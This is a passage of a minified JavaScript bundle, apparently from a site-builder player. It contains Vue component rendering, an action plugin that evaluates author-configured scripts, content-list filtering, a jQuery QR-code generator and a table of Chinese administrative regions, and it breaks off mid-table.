t=coolsite_play.util.vtool.vcomponentRender(this),e="e_"+_g.uuid(2),i='<div id="'+e+'"><my-component></my-component></div>';$(this).html(i);var n=new Vuex.Store({actions:a,mutations:s,getters:c,state:r});if(o)n=o,new Vue({el:"#"+e,store:n,components:{"my-component":httpVueLoader.compile(e,t)}});else if(n)this.vm=new Vue({el:"#"+e,store:n,components:{"my-component":httpVueLoader.compile(e,t)}});else new Vue({el:"#"+e,components:{"my-component":httpVueLoader.compile(e,t)}})})}$(".c-vcomponent").length&&("undefined"!=typeof Vue?t():window._vuerender=setTimeout(function(){t()},1e3))}})},function(module,exports,__webpack_require__){coolsite360.PlayerPlugins.push({type:"actionexecute",config:{type:106,exec:function exec(actionview){var data=unescape(actionview.model.toJSON().data.api_data),element=actionview.$el;if(data){data="function($element){"+data+"}";try{eval("("+data+")")(element)}catch(t){_g.getUrlParameterByName("-debug")&&alert(t)}}}}})},function(t,e,i){coolsite360.PlayerPlugins.push({type:"actionexecute",config:{type:107,exec:function(t){var e=t.model.toJSON().data.args,i=t.model.iview.$el.closest(".btn-listitem"),n=e.paramType;if(i.hasClass("active")||(i.addClass("active"),i.siblings().removeClass("active")),e.content_list&&null!=n){var o=window.location.pathname+"?list_id="+e.content_list,r="";if(coolsite_play.cmsfilter||(coolsite_play.cmsfilter={}),1===Number(n)?r="&tags="+(e.tag_list||""):0===Number(n)&&(r="&categories="+(e.category_list||"")),o+=r,coolsite_play.cmsfilter[e.content_list]=r,e.content_class){var a;if(e.content_class){var s=e.content_class.join(".");a=$("."+s)}else a=$(".c-contentlistviewv2");a.length&&coolsite_play.util.refreshcontentlist.refresh(o,a)}}}}})},function(t,e,i){var p;(p=jQuery).fn.qrcode=function(l){var i;function e(t){this.mode=i,this.data=t}function u(t,e){this.typeNumber=t,this.errorCorrectLevel=e,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}function d(t,e){if(null==t.length)throw Error(t.length+"/"+e);for(var i=0;i<t.length&&0==t[i];)i++;this.num=Array(t.length-i+e);for(var n=0;n<t.length-i;n++)this.num[n]=t[n+i]}function h(t,e){this.totalCount=t,this.dataCount=e}function a(){this.buffer=[],this.length=0}e.prototype={getLength:function(){return this.data.length},write:function(t){for(var e=0;e<this.data.length;e++)t.put(this.data.charCodeAt(e),8)}},u.prototype={addData:function(t){this.dataList.push(new e(t)),this.dataCache=null},isDark:function(t,e){if(t<0||this.moduleCount<=t||e<0||this.moduleCount<=e)throw Error(t+","+e);return this.modules[t][e]},getModuleCount:function(){return this.moduleCount},make:function(){if(this.typeNumber<1){var t=1;for(t=1;t<40;t++){for(var e=h.getRSBlocks(t,this.errorCorrectLevel),i=new a,n=0,o=0;o<e.length;o++)n+=e[o].dataCount;for(o=0;o<this.dataList.length;o++)e=this.dataList[o],i.put(e.mode,4),i.put(e.getLength(),f.getLengthInBits(e.mode,t)),e.write(i);if(i.getLengthInBits()<=8*n)break}this.typeNumber=t}this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(t,e){this.moduleCount=4*this.typeNumber+17,this.modules=Array(this.moduleCount);for(var i=0;i<this.moduleCount;i++){this.modules[i]=Array(this.moduleCount);for(var n=0;n<this.moduleCount;n++)this.modules[i][n]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(t,e),7<=this.typeNumber&&this.setupTypeNumber(t),null==this.dataCache&&(this.dataCache=u.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,e)},setupPositionProbePattern:function(t,e){for(var i=-1;i<=7;i++)if(!(t+i<=-1||this.moduleCount<=t+i))for(var n=-1;n<=7;n++)e+n<=-1||this.moduleCount<=e+n||(this.modules[t+i][e+n]=0<=i&&i<=6&&(0==n||6==n)||0<=n&&n<=6&&(0==i||6==i)||2<=i&&i<=4&&2<=n&&n<=4)},getBestMaskPattern:function(){for(var t=0,e=0,i=0;i<8;i++){this.makeImpl(!0,i);var n=f.getLostPoint(this);(0==i||n<t)&&(t=n,e=i)}return e},createMovieClip:function(t,e,i){for(t=t.createEmptyMovieClip(e,i),this.make(),e=0;e<this.modules.length;e++){i=1*e;for(var n=0;n<this.modules[e].length;n++){var o=1*n;this.modules[e][n]&&(t.beginFill(0,100),t.moveTo(o,i),t.lineTo(1+o,i),t.lineTo(1+o,i+1),t.lineTo(o,i+1),t.endFill())}}return t},setupTimingPattern:function(){for(var t=8;t<this.moduleCount-8;t++)null==this.modules[t][6]&&(this.modules[t][6]=0==t%2);for(t=8;t<this.moduleCount-8;t++)null==this.modules[6][t]&&(this.modules[6][t]=0==t%2)},setupPositionAdjustPattern:function(){for(var t=f.getPatternPosition(this.typeNumber),e=0;e<t.length;e++)for(var i=0;i<t.length;i++){var n=t[e],o=t[i];if(null==this.modules[n][o])for(var r=-2;r<=2;r++)for(var a=-2;a<=2;a++)this.modules[n+r][o+a]=-2==r||2==r||-2==a||2==a||0==r&&0==a}},setupTypeNumber:function(t){for(var e=f.getBCHTypeNumber(this.typeNumber),i=0;i<18;i++){var n=!t&&1==(e>>i&1);this.modules[Math.floor(i/3)][i%3+this.moduleCount-8-3]=n}for(i=0;i<18;i++)n=!t&&1==(e>>i&1),this.modules[i%3+this.moduleCount-8-3][Math.floor(i/3)]=n},setupTypeInfo:function(t,e){for(var i=f.getBCHTypeInfo(this.errorCorrectLevel<<3|e),n=0;n<15;n++){var o=!t&&1==(i>>n&1);n<6?this.modules[n][8]=o:n<8?this.modules[n+1][8]=o:this.modules[this.moduleCount-15+n][8]=o}for(n=0;n<15;n++)o=!t&&1==(i>>n&1),n<8?this.modules[8][this.moduleCount-n-1]=o:n<9?this.modules[8][15-n-1+1]=o:this.modules[8][15-n-1]=o;this.modules[this.moduleCount-8][8]=!t},mapData:function(t,e){for(var i=-1,n=this.moduleCount-1,o=7,r=0,a=this.moduleCount-1;0<a;a-=2)for(6==a&&a--;;){for(var s=0;s<2;s++)if(null==this.modules[n][a-s]){var c=!1;r<t.length&&(c=1==(t[r]>>>o&1)),f.getMask(e,n,a-s)&&(c=!c),this.modules[n][a-s]=c,-1==--o&&(r++,o=7)}if((n+=i)<0||this.moduleCount<=n){n-=i,i=-i;break}}}},u.PAD0=236,u.PAD1=17,u.createData=function(t,e,i){e=h.getRSBlocks(t,e);for(var n=new a,o=0;o<i.length;o++){var r=i[o];n.put(r.mode,4),n.put(r.getLength(),f.getLengthInBits(r.mode,t)),r.write(n)}for(o=t=0;o<e.length;o++)t+=e[o].dataCount;if(n.getLengthInBits()>8*t)throw Error("code length overflow. ("+n.getLengthInBits()+">"+8*t+")");for(n.getLengthInBits()+4<=8*t&&n.put(0,4);0!=n.getLengthInBits()%8;)n.putBit(!1);for(;!(n.getLengthInBits()>=8*t||(n.put(u.PAD0,8),n.getLengthInBits()>=8*t));)n.put(u.PAD1,8);return u.createBytes(n,e)},u.createBytes=function(t,e){for(var i=0,n=0,o=0,r=Array(e.length),a=Array(e.length),s=0;s<e.length;s++){var c=e[s].dataCount,l=e[s].totalCount-c;n=Math.max(n,c),o=Math.max(o,l),r[s]=Array(c);for(var u=0;u<r[s].length;u++)r[s][u]=255&t.buffer[u+i];for(i+=c,u=f.getErrorCorrectPolynomial(l),c=new d(r[s],u.getLength()-1).mod(u),a[s]=Array(u.getLength()-1),u=0;u<a[s].length;u++)l=u+c.getLength()-a[s].length,a[s][u]=0<=l?c.get(l):0}for(u=s=0;u<e.length;u++)s+=e[u].totalCount;for(i=Array(s),u=c=0;u<n;u++)for(s=0;s<e.length;s++)u<r[s].length&&(i[c++]=r[s][u]);for(u=0;u<o;u++)for(s=0;s<e.length;s++)u<a[s].length&&(i[c++]=a[s][u]);return i},i=4;for(var f={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(t){for(var e=t<<10;0<=f.getBCHDigit(e)-f.getBCHDigit(f.G15);)e^=f.G15<<f.getBCHDigit(e)-f.getBCHDigit(f.G15);return(t<<10|e)^f.G15_MASK},getBCHTypeNumber:function(t){for(var e=t<<12;0<=f.getBCHDigit(e)-f.getBCHDigit(f.G18);)e^=f.G18<<f.getBCHDigit(e)-f.getBCHDigit(f.G18);return t<<12|e},getBCHDigit:function(t){for(var e=0;0!=t;)e++,t>>>=1;return e},getPatternPosition:function(t){return f.PATTERN_POSITION_TABLE[t-1]},getMask:function(t,e,i){switch(t){case 0:return 0==(e+i)%2;case 1:return 0==e%2;case 2:return 0==i%3;case 3:return 0==(e+i)%3;case 4:return 0==(Math.floor(e/2)+Math.floor(i/3))%2;case 5:return 0==e*i%2+e*i%3;case 6:return 0==(e*i%2+e*i%3)%2;case 7:return 0==(e*i%3+(e+i)%2)%2;default:throw Error("bad maskPattern:"+t)}},getErrorCorrectPolynomial:function(t){for(var e=new d([1],0),i=0;i<t;i++)e=e.multiply(new d([1,o.gexp(i)],0));return e},getLengthInBits:function(t,e){if(1<=e&&e<10)switch(t){case 1:return 10;case 2:return 9;case i:case 8:return 8;default:throw Error("mode:"+t)}else if(e<27)switch(t){case 1:return 12;case 2:return 11;case i:return 16;case 8:return 10;default:throw Error("mode:"+t)}else{if(!(e<41))throw Error("type:"+e);switch(t){case 1:return 14;case 2:return 13;case i:return 16;case 8:return 12;default:throw Error("mode:"+t)}}},getLostPoint:function(t){for(var e=t.getModuleCount(),i=0,n=0;n<e;n++)for(var o=0;o<e;o++){for(var r=0,a=t.isDark(n,o),s=-1;s<=1;s++)if(!(n+s<0||e<=n+s))for(var c=-1;c<=1;c++)o+c<0||e<=o+c||0==s&&0==c||a==t.isDark(n+s,o+c)&&r++;5<r&&(i+=3+r-5)}for(n=0;n<e-1;n++)for(o=0;o<e-1;o++)r=0,t.isDark(n,o)&&r++,t.isDark(n+1,o)&&r++,t.isDark(n,o+1)&&r++,t.isDark(n+1,o+1)&&r++,0!=r&&4!=r||(i+=3);for(n=0;n<e;n++)for(o=0;o<e-6;o++)t.isDark(n,o)&&!t.isDark(n,o+1)&&t.isDark(n,o+2)&&t.isDark(n,o+3)&&t.isDark(n,o+4)&&!t.isDark(n,o+5)&&t.isDark(n,o+6)&&(i+=40);for(o=0;o<e;o++)for(n=0;n<e-6;n++)t.isDark(n,o)&&!t.isDark(n+1,o)&&t.isDark(n+2,o)&&t.isDark(n+3,o)&&t.isDark(n+4,o)&&!t.isDark(n+5,o)&&t.isDark(n+6,o)&&(i+=40);for(o=r=0;o<e;o++)for(n=0;n<e;n++)t.isDark(n,o)&&r++;return i+10*(t=Math.abs(100*r/e/e-50)/5)}},o={glog:function(t){if(t<1)throw Error("glog("+t+")");return o.LOG_TABLE[t]},gexp:function(t){for(;t<0;)t+=255;for(;256<=t;)t-=255;return o.EXP_TABLE[t]},EXP_TABLE:Array(256),LOG_TABLE:Array(256)},t=0;t<8;t++)o.EXP_TABLE[t]=1<<t;for(t=8;t<256;t++)o.EXP_TABLE[t]=o.EXP_TABLE[t-4]^o.EXP_TABLE[t-5]^o.EXP_TABLE[t-6]^o.EXP_TABLE[t-8];for(t=0;t<255;t++)o.LOG_TABLE[o.EXP_TABLE[t]]=t;return d.prototype={get:function(t){return this.num[t]},getLength:function(){return this.num.length},multiply:function(t){for(var e=Array(this.getLength()+t.getLength()-1),i=0;i<this.getLength();i++)for(var n=0;n<t.getLength();n++)e[i+n]^=o.gexp(o.glog(this.get(i))+o.glog(t.get(n)));return new d(e,0)},mod:function(t){if(this.getLength()-t.getLength()<0)return this;for(var e=o.glog(this.get(0))-o.glog(t.get(0)),i=Array(this.getLength()),n=0;n<this.getLength();n++)i[n]=this.get(n);for(n=0;n<t.getLength();n++)i[n]^=o.gexp(o.glog(t.get(n))+e);return new d(i,0).mod(t)}},h.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],h.getRSBlocks=function(t,e){var i=h.getRsBlockTable(t,e);if(null==i)throw Error("bad rs block @ typeNumber:"+t+"/errorCorrectLevel:"+e);for(var n=i.length/3,o=[],r=0;r<n;r++)for(var a=i[3*r+0],s=i[3*r+1],c=i[3*r+2],l=0;l<a;l++)o.push(new h(s,c));return o},h.getRsBlockTable=function(t,e){switch(e){case 1:return h.RS_BLOCK_TABLE[4*(t-1)+0];case 0:return h.RS_BLOCK_TABLE[4*(t-1)+1];case 3:return h.RS_BLOCK_TABLE[4*(t-1)+2];case 2:return h.RS_BLOCK_TABLE[4*(t-1)+3]}},a.prototype={get:function(t){return 1==(this.buffer[Math.floor(t/8)]>>>7-t%8&1)},put:function(t,e){for(var i=0;i<e;i++)this.putBit(1==(t>>>e-i-1&1))},getLengthInBits:function(){return this.length},putBit:function(t){var e=Math.floor(this.length/8);this.buffer.length<=e&&this.buffer.push(0),t&&(this.buffer[e]|=128>>>this.length%8),this.length++}},"string"==typeof l&&(l={text:l}),l=p.extend({},{render:"canvas",width:256,height:256,typeNumber:-1,correctLevel:2,background:"#ffffff",foreground:"#000000"},l),this.each(function(){var t;if("canvas"==l.render){(t=new u(l.typeNumber,l.correctLevel)).addData(l.text),t.make();var e=document.createElement("canvas");e.width=l.width,e.height=l.height;for(var i=e.getContext("2d"),n=l.width/t.getModuleCount(),o=l.height/t.getModuleCount(),r=0;r<t.getModuleCount();r++)for(var a=0;a<t.getModuleCount();a++){i.fillStyle=t.isDark(r,a)?l.foreground:l.background;var s=Math.ceil((a+1)*n)-Math.floor(a*n),c=Math.ceil((r+1)*n)-Math.floor(r*n);i.fillRect(Math.round(a*n),Math.round(r*o),s,c)}}else for((t=new u(l.typeNumber,l.correctLevel)).addData(l.text),t.make(),e=p("<table></table>").css("width",l.width+"px").css("height",l.height+"px").css("border","0px").css("border-collapse","collapse").css("background-color",l.background),i=l.width/t.getModuleCount(),n=l.height/t.getModuleCount(),o=0;o<t.getModuleCount();o++)for(r=p("<tr></tr>").css("height",n+"px").appendTo(e),a=0;a<t.getModuleCount();a++)p("<td></td>").css("width",i+"px").css("background-color",t.isDark(o,a)?l.foreground:l.background).appendTo(r);t=e,jQuery(t).appendTo(this)})}},function(t,e,i){var n,o,r,a,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};a=function(d){"use strict";d="default"in d?d.default:d;var i={autoselect:0,placeholder:!0,valueType:"name",province:"—— 省 ——",city:"—— 市 ——",district:"—— 区 ——"},e={1e5:{11e4:"北京市",12e4:"天津市",13e4:"河北省",14e4:"山西省",15e4:"内蒙古自治区",21e4:"辽宁省",22e4:"吉林省",23e4:"黑龙江省",31e4:"上海市",32e4:"江苏省",33e4:"浙江省",34e4:"安徽省",35e4:"福建省",36e4:"江西省",37e4:"山东省",41e4:"河南省",42e4:"湖北省",43e4:"湖南省",44e4:"广东省",45e4:"广西壮族自治区",46e4:"海南省",5e5:"重庆市",51e4:"四川省",52e4:"贵州省",53e4:"云南省",54e4:"西藏自治区",61e4:"陕西省",62e4:"甘肃省",63e4:"青海省",64e4:"宁夏回族自治区",65e4:"新疆维吾尔自治区",71e4:"台湾省",81e4:"香港特别行政区",82e4:"澳门特别行政区"},11e4:{110100:"北京市市辖区"},110100:{110101:"东城区",110102:"西城区",110105:"朝阳区",110106:"丰台区",110107:"石景山区",110108:"海淀区",110109:"门头沟区",110111:"房山区",110112:"通州区",110113:"顺义区",110114:"昌平区",110115:"大兴区",110116:"怀柔区",110117:"平谷区",110118:"密云区",110119:"延庆区"},12e4:{120100:"天津市市辖区"},120100:{120101:"和平区",120102:"河东区",120103:"河西区",120104:"南开区",120105:"河北区",120106:"红桥区",120110:"东丽区",120111:"西青区",120112:"津南区",120113:"北辰区",120114:"武清区",120115:"宝坻区",120116:"滨海新区",120117:"宁河区",120118:"静海区",120119:"蓟州区"},13e4:{130100:"石家庄市",130200:"唐山市",130300:"秦皇岛市",130400:"邯郸市",130500:"邢台市",130600:"保定市",130700:"张家口市",130800:"承德市",130900:"沧州市",131e3:"廊坊市",131100:"衡水市"},130100:{130102:"长安区",130104:"桥西区",130105:"新华区",130107:"井陉矿区",130108:"裕华区",130109:"藁城区",130110:"鹿泉区",130111:"栾城区",130121:"井陉县",130123:"正定县",130125:"行唐县",130126:"灵寿县",130127:"高邑县",130128:"深泽县",130129:"赞皇县",130130:"无极县",130131:"平山县",130132:"元氏县",130133:"赵县",130181:"辛集市",130183:"晋州市",130184:"新乐市"},130200:{130202:"路南区",130203:"路北区",130204:"古冶区",130205:"开平区",130207:"丰南区",130208:"丰润区",130209:"曹妃甸区",130223:"滦县",130224:"滦南县",130225:"乐亭县",130227:"迁西县",130229:"玉田县",130281:"遵化市",130283:"迁安市"},130300:{130302:"海港区",130303:"山海关区",130304:"北戴河区",130306:"抚宁区",130321:"青龙满族自治县",130322:"昌黎县",130324:"卢龙县"},130400:{130402:"邯山区",130403:"丛台区",130404:"复兴区",130406:"峰峰矿区",130423:"临漳县",130424:"成安县",130425:"大名县",130426:"涉县",130427:"磁县",130428:"肥乡区",130429:"永年区",130430:"邱县",130431:"鸡泽县",130432:"广平县",130433:"馆陶县",130434:"魏县",130435:"曲周县",130481:"武安市"},130500:{130502:"桥东区",130503:"桥西区",130521:"邢台县",130522:"临城县",130523:"内丘县",130524:"柏乡县",130525:"隆尧县",130526:"任县",130527:"南和县",130528:"宁晋县",130529:"巨鹿县",130530:"新河县",130531:"广宗县",130532:"平乡县",130533:"威县",130534:"清河县",130535:"临西县",130581:"南宫市",130582:"沙河市"},130600:{130602:"竞秀区",130606:"莲池区",130607:"满城区",130608:"清苑区",130609:"徐水区",130623:"涞水县",130624:"阜平县",130626:"定兴县",130627:"唐县",130628:"高阳县",130629:"容城县",130630:"涞源县",130631:"望都县",130632:"安新县",130633:"易县",130634:"曲阳县",130635:"蠡县",130636:"顺平县",130637:"博野县",130638:"雄县",130681:"涿州市",130682:"定州市",130683:"安国市",130684:"高碑店市"},130700:{130702:"桥东区",130703:"桥西区",130705:"宣化区",130706:"下花园区",130708:"万全区",130709:"崇礼区",130722:"张北县",130723:"康保县",130724:"沽源县",130725:"尚义县",130726:"蔚县",130727:"阳原县",130728:"怀安县",130730:"怀来县",130731:"涿鹿县",130732:"赤城县"},130800:{130802:"双桥区",130803:"双滦区",130804:"鹰手营子矿区",130821:"承德县",130822:"兴隆县",130823:"平泉县",130824:"滦平县",130825:"隆化县",130826:"丰宁满族自治县",130827:"宽城满族自治县",130828:"围场满族蒙古族自治县"},130900:{130902:"新华区",130903:"运河区",130921:"沧县",130922:"青县",130923:"东光县",130924:"海兴县",130925:"盐山县",130926:"肃宁县",130927:"南皮县",130928:"吴桥县",130929:"献县",130930:"孟村回族自治县",130981:"泊头市",130982:"任丘市",130983:"黄骅市",130984:"河间市"},131e3:{131002:"安次区",131003:"广阳区",131022:"固安县",131023:"永清县",131024:"香河县",131025:"大城县",131026:"文安县",131028:"大厂回族自治县",131081:"霸州市",131082:"三河市"},131100:{131102:"桃城区",131103:"冀州区",131121:"枣强县",131122:"武邑县",131123:"武强县",131124:"饶阳县",131125:"安平县",131126:"故城县",131127:"景县",131128:"阜城县",131182:"深州市"},14e4:{140100:"太原市",140200:"大同市",140300:"阳泉市",140400:"长治市",140500:"晋城市",140600:"朔州市",140700:"晋中市",140800:"运城市",140900:"忻州市",141e3:"临汾市",141100:"吕梁市"},140100:{140105:"小店区",140106:"迎泽区",140107:"杏花岭区",140108:"尖草坪区",140109:"万柏林区",140110:"晋源区",140121:"清徐县",140122:"阳曲县",140123:"娄烦县",140181:"古交市"},140200:{140202:"城区",140203:"矿区",140211:"南郊区",140212:"新荣区",140221:"阳高县",140222:"天镇县",140223:"广灵县",140224:"灵丘县",140225:"浑源县",140226:"左云县",140227:"大同县"},140300:{140302:"城区",140303:"矿区",140311:"郊区",140321:"平定县",140322:"盂县"},140400:{140402:"城区",140411:"郊区",140421:"长治县",140423:"襄垣县",140424:"屯留县",140425:"平顺县",140426:"黎城县",140427:"壶关县",140428:"长子县",140429:"武乡县",140430:"沁县",140431:"沁源县",140481:"潞城市"},140500:{140502:"城区",140521:"沁水县",140522:"阳城县",140524:"陵川县",140525:"泽州县",140581:"高平市"},140600:{140602:"朔城区",140603:"平鲁区",140621:"山阴县",140622:"应县",140623:"右玉县",140624:"怀仁县"},140700:{140702:"榆次区",140721:"榆社县",140722:"左权县",140723:"和顺县",140724:"昔阳县",140725:"寿阳县",140726:"太谷县",140727:"祁县",140728:"平遥县",140729:"灵石县",140781:"介休市"},140800:{140802:"盐湖区",140821:"临猗县",140822:"万荣县",140823:"闻喜县",140824:"稷山县",140825:"新绛县",140826:"绛县",140827:"垣曲县",140828:"夏县",140829:"平陆县",140830:"芮城县",140881:"永济市",140882:"河津市"},140900:{140902:"忻府区",140921:"定襄县",140922:"五台县",140923:"代县",140924:"繁峙县",140925:"宁武县",140926:"静乐县",140927:"神池县",140928:"五寨县",140929:"岢岚县",140930:"河曲县",140931:"保德县",140932:"偏关县",140981:"原平市"},141e3:{141002:"尧都区",141021:"曲沃县",141022:"翼城县",141023:"襄汾县",141024:"洪洞县",141025:"古县",141026:"安泽县",141027:"浮山县",141028:"吉县",141029:"乡宁县",141030:"大宁县",141031:"隰县",141032:"永和县",141033:"蒲县",141034:"汾西县",141081:"侯马市",141082:"霍州市"},141100:{141102:"离石区",141121:"文水县",141122:"交城县",141123:"兴县",141124:"临县",141125:"柳林县",141126:"石楼县",141127:"岚县",141128:"方山县",141129:"中阳县",141130:"交口县",141181:"孝义市",141182:"汾阳市"},15e4:{150100:"呼和浩特市",150200:"包头市",150300:"乌海市",150400:"赤峰市",150500:"通辽市",150600:"鄂尔多斯市",150700:"呼伦贝尔市",150800:"巴彦淖尔市",150900:"乌兰察布市",152200:"兴安盟",152500:"锡林郭勒盟",152900:"阿拉善盟"},150100:{150102:"新城区",150103:"回民区",150104:"玉泉区",150105:"赛罕区",150121:"土默特左旗",150122:"托克托县",150123:"和林格尔县",150124:"清水河县",150125:"武川县"},150200:{150202:"东河区",150203:"昆都仑区",150204:"青山区",150205:"石拐区",150206:"白云鄂博矿区",150207:"九原区",150221:"土默特右旗",150222:"固阳县",150223:"达尔罕茂明安联合旗"},150300:{150302:"海勃湾区",150303:"海南区",150304:"乌达区"},150400:{150402:"红山区",150403:"元宝山区",150404:"松山区",150421:"阿鲁科尔沁旗",150422:"巴林左旗",150423:"巴林右旗",150424:"林西县",150425:"克什克腾旗",150426:"翁牛特旗",150428:"喀喇沁旗",150429:"宁城县",150430:"敖汉旗"},150500:{150502:"科尔沁区",150521:"科尔沁左翼中旗",150522:"科尔沁左翼后旗",150523:"开鲁县",150524:"库伦旗",150525:"奈曼旗",150526:"扎鲁特旗",150581:"霍林郭勒市"},150600:{150602:"东胜区",150603:"康巴什区",150621:"达拉特旗",150622:"准格尔旗",150623:"鄂托克前旗",150624:"鄂托克旗",150625:"杭锦旗",150626:"乌审旗",150627:"伊金霍洛旗"},150700:{150702:"海拉尔区",150703:"扎赉诺尔区",150721:"阿荣旗",150722:"莫力达瓦达斡尔族自治旗",150723:"鄂伦春自治旗",150724:"鄂温克族自治旗",150725:"陈巴尔虎旗",150726:"新巴尔虎左旗",150727:"新巴尔虎右旗",150781:"满洲里市",150782:"牙克石市",150783:"扎兰屯市",150784:"额尔古纳市",150785:"根河市"},150800:{150802:"临河区",150821:"五原县",150822:"磴口县",150823:"乌拉特前旗",150824:"乌拉特中旗",150825:"乌拉特后旗",150826:"杭锦后旗"},150900:{150902:"集宁区",150921:"卓资县",150922:"化德县",150923:"商都县",150924:"兴和县",150925:"凉城县",150926:"察哈尔右翼前旗",150927:"察哈尔右翼中旗",150928:"察哈尔右翼后旗",150929:"四子王旗",150981:"丰镇市"},152200:{152201:"乌兰浩特市",152202:"阿尔山市",152221:"科尔沁右翼前旗",152222:"科尔沁右翼中旗",152223:"扎赉特旗",152224:"突泉县"},152500:{152501:"二连浩特市",152502:"锡林浩特市",152522:"阿巴嘎旗",152523:"苏尼特左旗",152524:"苏尼特右旗",152525:"东乌珠穆沁旗",152526:"西乌珠穆沁旗",152527:"太仆寺旗",152528:"镶黄旗",152529:"正镶白旗",152530:"正蓝旗",152531:"多伦县"},152900:{152921:"阿拉善左旗",152922:"阿拉善右旗",152923:"额济纳旗"},21e4:{210100:"沈阳市",210200:"大连市",210300:"鞍山市",210400:"抚顺市",210500:"本溪市",210600:"丹东市",210700:"锦州市",210800:"营口市",210900:"阜新市",211e3:"辽阳市",211100:"盘锦市",211200:"铁岭市",211300:"朝阳市",211400:"葫芦岛市"},210100:{210102:"和平区",210103:"沈河区",210104:"大东区",210105:"皇姑区",210106:"铁西区",210111:"苏家屯区",210112:"浑南区",210113:"沈北新区",210114:"于洪区",210115:"辽中区",210123:"康平县",210124:"法库县",210181:"新民市"},210200:{210202:"中山区",210203:"西岗区",210204:"沙河口区",210211:"甘井子区",210212:"旅顺口区",210213:"金州区",210214:"普兰店区",210224:"长海县",210281:"瓦房店市",210283:"庄河市"},210300:{210302:"铁东区",210303:"铁西区",210304:"立山区",210311:"千山区",210321:"台安县",210323:"岫岩满族自治县",210381:"海城市"},210400:{210402:"新抚区",210403:"东